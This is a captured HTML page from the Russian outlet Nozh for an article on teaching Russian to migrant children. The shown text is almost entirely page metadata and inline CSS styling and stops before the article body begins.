

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/education-of-migrants/
body_size: 35658
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/education-of-migrants/">
	<title>Как детей мигрантов учат русскому языку? &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 